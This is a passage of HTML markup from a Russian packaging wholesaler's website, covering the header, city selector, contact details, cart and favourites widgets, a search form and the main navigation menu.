                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Горно-Алтайск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Биробиджан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Анадырь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Азов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сибай</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ялта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кисловодск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Междуреченск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нягань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нефтеюганск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хасавюрт</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Каспийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дербент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Березники</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Устюг</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Полярные Зори</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Скопин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Инта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Усинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воркута</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старая Русса</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Шадринск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саяногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Гудермес</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сыктывкар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хабаровск</a></li>
                                                                        </ul>
                </div>
            </div>
        </div>
    </div>

                                        <div class="logo_wrapper">
					
						
					
                        <a class="bx-logo-block hidden-xs" href="/" >
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>

                    </div>
                    <a class="bx-logo hidden-lg hidden-md hidden-sm text-center"
                       href="" >
                        <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                    </a>
                            </div>
            <div class="header-center">
                     <div class="header-block">
        <span class="logo-tag-desk"></span>
        
        <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
        
    </div>
<div class="header-info">
	<div class="header-schedule">
		 Работаем в будни, с 9:00 до 18:00 Мск
	</div>
	<div class="header-email">

 <button onclick="copytext('kostroma@mirpack.ru', $(this).parent())" class="replace-email btn-email link-color-1" title="kostroma@mirpack.ru" >kostroma@mirpack.ru</button>
	</div>
	<div class="header-tel header-tel--tab">
        <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8 (800) 707-69-79">8 (800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8 (800) 707-84-72">8 (800) 707-84-72</a></div>
	</div>
</div>
<div class="button-widget button-widget--header js-header-button">
	<!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
	</div>-->
 <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
<a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
	Скачать оптовый<br>прайс-лист
</a>
    <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" style="margin-top: 8px" href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
        Скачать каталог
    </a>
    </div>
<div class="header-tel header-tel--desk">
    <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8 (800) 707-69-79">8 (800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8 (800) 707-84-72">8 (800) 707-84-72</a></div>
</div>
<!---->
 <br>            </div>
            <div class="header-right">
                <div class="header-control header-control--line">
                    <div class="header-control__item">
                        <div id="bx_basketFKauiI" class="float-cart"><!--'start_frame_cache_bx_basketFKauiI'--><a class="btn btn--mp btn--sh-cart btn--color-1 hidden-sm"
    href="/cart/" title="Корзина">
    <span class="btn__text">0</span>
    <span class="btn__icon">
        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <g clip-path="url(#clip0)">
                <path
                    d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                    fill="white" />
            </g>
            <defs>
                <clipPath >
                    <path d="M0 0H20V20H0V0Z" fill="white" />
                </clipPath>
            </defs>
        </svg>
    </span>
    <!-- <span class="btn__title">В корзину</span> -->
</a>

<div data-role="basket-item-list" class="float-cart__popup">
            <div class="float-cart__clear">
            <span class="float-cart__clear-text">
                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M1.77777 8.49381V7.74381C1.54139 7.74381 1.31884 7.85525 1.17724 8.04452C1.03564 8.23379 0.991547 8.47875 1.05827 8.70551L1.77777 8.49381ZM27.2778 8.49381L27.9973 8.70552L27.9987 8.70063L27.2778 8.49381ZM24.6263 17.5054L23.9068 17.2937V17.2937L24.6263 17.5054ZM4.42926 17.5054L3.70976 17.7171L3.70976 17.7171L4.42926 17.5054ZM27.7829 6.73294L27.062 6.52612V6.52612L27.7829 6.73294ZM1.77777 9.24381H27.2778V7.74381H1.77777V9.24381ZM26.5583 8.28211L23.9068 17.2937L25.3458 17.7171L27.9973 8.70551L26.5583 8.28211ZM19.5098 20.5833H9.54572V22.0833H19.5098V20.5833ZM5.14876 17.2937L2.49727 8.28211L1.05827 8.70551L3.70976 17.7171L5.14876 17.2937ZM27.062 6.52612L26.5568 8.287L27.9987 8.70063L28.5038 6.93975L27.062 6.52612ZM28.5038 6.93975C28.9512 5.38018 30.3775 4.30554 32 4.30554V2.80554C29.7084 2.80554 27.6939 4.32337 27.062 6.52612L28.5038 6.93975ZM9.54572 20.5833C7.51269 20.5833 5.72262 19.2441 5.14876 17.2937L3.70976 17.7171C4.47142 20.3058 6.84733 22.0833 9.54572 22.0833V20.5833ZM23.9068 17.2937C23.3329 19.2441 21.5429 20.5833 19.5098 20.5833V22.0833C22.2082 22.0833 24.5841 20.3058 25.3458 17.7171L23.9068 17.2937ZM9.91666 26.6667C9.91666 27.2343 9.45651 27.6944 8.88888 27.6944V29.1944C10.2849 29.1944 11.4167 28.0627 11.4167 26.6667H9.91666ZM8.88888 27.6944C8.32126 27.6944 7.8611 27.2343 7.8611 26.6667H6.3611C6.3611 28.0627 7.49283 29.1944 8.88888 29.1944V27.6944ZM7.8611 26.6667C7.8611 26.099 8.32126 25.6389 8.88888 25.6389V24.1389C7.49283 24.1389 6.3611 25.2706 6.3611 26.6667H7.8611ZM8.88888 25.6389C9.45651 25.6389 9.91666 26.099 9.91666 26.6667H11.4167C11.4167 25.2706 10.2849 24.1389 8.88888 24.1389V25.6389ZM20.5833 26.6667C20.5833 27.2343 20.1232 27.6944 19.5555 27.6944V29.1944C20.9516 29.1944 22.0833 28.0627 22.0833 26.6667H20.5833ZM19.5555 27.6944C18.9879 27.6944 18.5278 27.2343 18.5278 26.6667H17.0278C17.0278 28.0627 18.1595 29.1944 19.5555 29.1944V27.6944ZM18.5278 26.6667C18.5278 26.099 18.9879 25.6389 19.5555 25.6389V24.1389C18.1595 24.1389 17.0278 25.2706 17.0278 26.6667H18.5278ZM19.5555 25.6389C20.1232 25.6389 20.5833 26.099 20.5833 26.6667H22.0833C22.0833 25.2706 20.9516 24.1389 19.5555 24.1389V25.6389Z"
                      fill="#BDBDBD"/>
            </svg>
            </span>
            <a href="/catalog/" class="btn btn--border-1">перейти в каталог</a>
        </div>
    </div>
<!--'end_frame_cache_bx_basketFKauiI'--></div>
                    </div>
                    <div class="header-control__item"><div class="izbr" id="iz_TFlpNFAP810HVVC4X">

    <div class="float-favourites in-favor md-trigger" data-modal="modal-1">
        <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="javascript:;" title="Избранное">
            <span class="btn__text" id="webcube-favorites-counter">0</span>
            <!--<span class="btn__text">1</span>-->
            <span class="btn__icon webcube-favorites-heart">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                                        <path
                        d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z"
                        stroke="#27B243" stroke-width="1.4"></path>
                                    </svg>
            </span>
            <!-- <span class="btn__title">Избранное</span> -->
        </a>
    </div>
</div>
</div>
                    <div class="header-control__item">
                        <div class="compare_list_count">
                            <div id="compareList9J9wbd" class="bx_catalog-compare-list "><!--'start_frame_cache_compareList9J9wbd'--><div class="bx_catalog_compare_count">

                    <div class="comparison" id="comparison">
                        <div class="float-comparison float-favourites">
                            <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="/catalog/compare/" title="Сравнение">
                                <span class="btn__text webcube-compare-counter">0</span>
                                <span class="btn__icon">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"
                                        fill="none">
                                        <path d="M1.25 3L6.5 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M9.5 3L14.75 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M1.25 9L8 9" stroke="#27B243" stroke-width="1.4" stroke-linecap="round"
                                            stroke-linejoin="round" />
                                        <path d="M11 9L14.75 9" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M6.5 0.75L6.5 5.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M11 6.75L11 11.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                </span>
                            </a>
                        </div>
                    </div>

	</div><!--'end_frame_cache_compareList9J9wbd'--></div>
                        </div>
                    </div>
                </div>
                <div class="header-top__soc-wrapper">
                    <!-- messengers -->
                                            <div class="soc_numbers target-soc-numbers-all"></div>
                                        <!-- /messengers -->
                </div>
                <button id="live_search_close">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M3 3L21 21M3 21L21 3" stroke="#333333" stroke-width="1.5"/>
                    </svg>
                </button>
                <div class="header-top__search">
                    <button class="header-top__search_btn">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"
                             fill="none">
                            <path
                                    d="M9 17C13.4183 17 17 13.4183 17 9C17 4.58172 13.4183 1 9 1C4.58172 1 1 4.58172 1 9C1 13.4183 4.58172 17 9 17Z"
                                    stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M18.9999 19.0004L14.6499 14.6504" stroke="#1C9331" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </button>
                    <form id="live-search" class="live-search" action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="live-search__submit" type="submit" name="s">
                            <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path
                                        d="M7 13C10.3137 13 13 10.3137 13 7C13 3.68629 10.3137 1 7 1C3.68629 1 1 3.68629 1 7C1 10.3137 3.68629 13 7 13Z"
                                        stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                        stroke-linejoin="round"/>
                                <path d="M11.5 11.5L15 15" stroke="#BDBDBD" stroke-width="1.5"
                                      stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </button>
                        <button class="live-search__reset" id="reset_live_search" value="reset" type="reset">
                            <span>Очистить</span>
                            <svg width="14" height="14" viewBox="0 0 14 14" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path d="M1 1L13 13M1 13L13 1" stroke="#BDBDBD" stroke-width="1.5"/>
                            </svg>
                        </button>
                        <div id="search_result">
                            <div class="live-search__result"></div>
                        </div>
                    </form>
                </div>
            </div>
            <div class="header-control header-control--fixed">
                <a href="/cart/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                            <g clip-path="url(#clip0_4406_132176)">
                                <path d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                                      fill="#BDBDBD"></path>
                            </g>
                            <defs>
                                <clipPath id="clip0_4406_132176">
                                    <rect width="20" height="20" fill="white"></rect>
                                </clipPath>
                            </defs>
                        </svg>
                    </div>
                    <span class="right_basket_count">0</span>
                </a>
                <a href="javascript: void();" class="header-control__elem md-trigger" data-modal="modal-1">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                            <path d="M8.35979 2.84095L8.99979 3.88973L9.6401 2.84114C10.4422 1.52755 11.8584 0.882159 13.2945 0.882159C15.3812 0.882159 17.25 2.20964 17.25 4.55791C17.25 5.9251 16.3841 7.42751 14.7495 9.25462C13.5444 10.6016 12.0152 12.0279 10.3061 13.6221C9.88114 14.0185 9.44503 14.4252 9 14.8438C8.55497 14.4252 8.11885 14.0185 7.69386 13.622C5.98475 12.0279 4.45558 10.6016 3.25052 9.25462C1.61588 7.42751 0.75 5.9251 0.75 4.55791C0.75 2.21249 2.62124 0.875 4.71075 0.875C6.13977 0.875 7.55309 1.51902 8.35979 2.84095Z"
                                  stroke="#BDBDBD" stroke-width="1.5"></path>
                        </svg>
                    </div>
                    <span class="right_fovorietes_count">0</span>
                </a>
                <a href="/catalog/compare/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12" fill="none">
                            <path d="M1.25 3L6.5 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M9.5 3L14.75 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M1.25 9L8 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 9L14.75 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M6.5 0.75L6.5 5.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 6.75L11 11.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                        </svg>
                    </div>
                    <span class="right_compare_count">0</span>
                </a>
            </div>
        </div>
    </div>
    <!-- main-menu -->
    <div class="row otst">
    <div class="nav-block-first">
        <div class="container container--main-menu">
            <nav class="main-menu">
                <div class="mobile-block">
                    <form id="search"  action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="submit" type="submit" name="s">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
                                <path d="M19.6 21L13.3 14.7C12.8 15.1 12.225 15.4167 11.575 15.65C10.925 15.8833 10.2333 16 9.5 16C7.68333 16 6.146 15.3707 4.888 14.112C3.63 12.8533 3.00067 11.316 3 9.5C3 7.68333 3.62933 6.146 4.888 4.888C6.14667 3.63 7.684 3.00067 9.5 3C11.3167 3 12.8543 3.62933 14.113 4.888C15.3717 6.14667 16.0007 7.684 16 9.5C16 10.2333 15.8833 10.925 15.65 11.575C15.4167 12.225 15.1 12.8 14.7 13.3L21 19.6L19.6 21ZM9.5 14C10.75 14 11.8127 13.5627 12.688 12.688C13.5633 11.8133 14.0007 10.7507 14 9.5C14 8.25 13.5627 7.18767 12.688 6.313C11.8133 5.43833 10.7507 5.00067 9.5 5C8.25 5 7.18767 5.43767 6.313 6.313C5.43833 7.18833 5.00067 8.25067 5 9.5C5 10.75 5.43767 11.8127 6.313 12.688C7.18833 13.5633 8.25067 14.0007 9.5 14Z" fill="#7A7A7A"/>
                            </svg>
                        </button>
                    </form>
                    <div class="button-widget button-widget--menu">
                        <button class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7 send-price" data-toggle="modal" data-target="#send-price"  onclick="goalPixelVK( 3618073, 'download_price_list' );">
                            <span>ОПТОВЫЙ ПРАЙС-ЛИСТ</span>
                                                    </button>
                        <div class="button-widget__btn menu-call-back"></div>
                    </div>
                </div>
                <div class="main-menu__list">
                    <div class="main-menu__item menu__toggle_parent" data-type="catalog">
                        <a class="main-menu__link main-menu__link--prod" href="javascript:;"><span class="main-menu__link-text">Каталог</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="about">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">О компании</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="organization">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Для организаций</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/delivery/"><span class="main-menu__link-text main-menu__link-text--delivery">Доставка<span> и оплата</span></span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="action">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Акции</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/prices/"><span class="main-menu__link-text">Прайс лист</span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col main-menu__item--right" data-type="info">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Информация</span></a>
                        <span class="main-sub-menu__toggle"></span>

                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/contacts/"><span class="main-menu__link-text">Контакты</span></a>
                    </div>
                </div>
                <div class="soc_numbers_wrapper soc_numbers_wrapper--menu">
                                            <!-- soc-numbers-all -->
                        <div class="soc_numbers target-soc-numbers-all"></div>
                        <!-- /soc-numbers-all -->
                                    </div>
            </nav>
        </div>
    </div>
</div>
    <!-- /main-menu -->
</header>

<div class="webcube-favorites">
    <!--������ �������-->
    <!--data-modal="modal-$" ��������� � �������� ������� ���������� ����-->

    <!--����� ������ �������-->
    <!--id="modal-$" � class="... md-effect-$" ��������� � �������� ������� ���������� ����-->
    <div style="display: none;" class="colichesto-izbranoe webcube-favorites-color webcube-favorites-border"
         id="webcube-favorites-counter-hidden">0    </div>
    <div class="md-modal-webcube-favorites md-effect-1" id="modal-1">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"/>
                </svg>
            </span>
        </div>
        <div class="md-content-webcube-favorites">
            <b class="favorites_h3_like">
                Избранные товары                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24" fill="none">
                    <path d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z"
                          fill="#27B243"></path>
                </svg>
            </b>

            <div class="perekluch" style="display: none;">
                <a href="#" class="href-nalichie wcf-all webcube-favorites-color active-hr"
                   data-key="1">Все товары</a>
                <!--������������� ������� �������-->
                <div class="onoffswitch">
                    <input type="checkbox" name="onoffswitch" class="onoffswitch-checkbox" id="myonoffswitch">
                    <label class="onoffswitch-label webcube-favorites-border" for="myonoffswitch">
                        <span class="onoffswitch-inner webcube-favorites-background-bef"></span>
                        <span class="onoffswitch-switch webcube-favorites-background"></span>
                    </label>
                </div>
                <!--����� ������������� ������� �������-->
                <a href="#" class="href-nalichie wcf-available no-active-hr"
                   data-key="2">В наличии</a>
            </div>
            <div class="webcube-favorites-loader">
                <svg width="100px" height="100px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"
                     preserveAspectRatio="xMidYMid">
                    <rect data-ng-attr-x="{{config.x1}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c1}}" x="17.5" y="30" width="15" height="40">
                        <animate attributeName="y" calcMode="spline" values="18;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="64;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x2}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c2}}" x="42.5" y="29.8988" width="15" height="40.2023">
                        <animate attributeName="y" calcMode="spline" values="20.999999999999996;30;30"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="58.00000000000001;40;40"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x3}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c3}}" x="67.5" y="29.5786" width="15" height="40.8428">
                        <animate attributeName="y" calcMode="spline" values="24;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="52;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                    </rect>
                </svg>
            </div>
            <div class="tovari" id="webcube-favorites-elements">
                <ul class="container-webcube">

